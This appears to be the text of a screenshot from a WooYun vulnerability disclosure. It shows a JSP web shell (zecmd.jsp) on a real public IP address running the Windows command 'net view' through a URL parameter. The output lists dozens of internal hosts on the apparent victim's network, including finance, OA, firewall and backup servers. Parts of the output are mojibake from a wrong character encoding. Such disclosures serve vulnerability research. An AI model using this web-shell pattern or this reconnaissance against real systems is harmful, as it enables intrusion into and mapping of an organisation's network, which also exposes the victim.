 121.33.250.49/zecmd/zecmd.jsp?comment=net+view
搜索
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
Send
Command: net view
·þÎñÆ÷Ãû³Æ ×¢½â
-------------------------------------------------------------------------------
\\CWAPP01
\\CWAPP02
\\CWIUFO
\\DOMINO DOMINO
\\FWSERVER
\\GDBI
\\GDCCS
\\GDCCS-CE8406AFE
\\GDCCS-NKXT
\\GDCCS-WAIBUWEBS
\\HETONG2
\\HETONGTEST
\\HWCW01
\\HWCW02
\\HWCW03 HWCW03
\\HWORK
\\HWYW01
\\HWYW02
\\JKCLOUD
\\NKXT
\\OA
\\OATEST-L29G9MGY
\\OATEST1
\\OATEST2
\\OLDOA
\\PC-201207261426
\\PORTAL-BAK
\\PORTAL1 portal1
\\QYWH
\\RLAPP01 RLAPP01
\\RLAPP02
\\S1CGDBAOBIAO
\\S1CGDCAIWU Finance Application Server
\\S1CGDOA S1CGDOA
\\S1CGDRENLI
\\S1CGDWANGGUAN
\\SECGDRENLI2
\\TCSNSWALL
\\TRUSTEL-3T7VGE5 trustel-3t7vge5
\\WIN-438HBO9AG25
\\WIN-4AV5GMIKFFU
\\WIN-O9JB5QF6EF0
\\WIN-RJJSUUUR3KE
\\XMBACKUP
\\YWGLTEST
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org